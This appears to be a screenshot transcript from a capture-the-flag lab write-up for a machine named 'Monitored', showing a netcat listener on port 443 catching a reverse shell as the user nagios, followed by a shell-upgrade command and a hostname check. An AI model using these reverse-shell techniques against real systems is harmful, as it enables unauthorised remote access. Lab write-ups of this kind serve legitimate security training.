 ┌─[~/Monitored] [10.10.16.2]
└─→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.248] 37576
whoami
nagios
script -c bash /dev/null
Script started, output log file is '/dev/null'.
nagios@monitored:~$ hostname
hostname
monitored
nagios@monitored:~$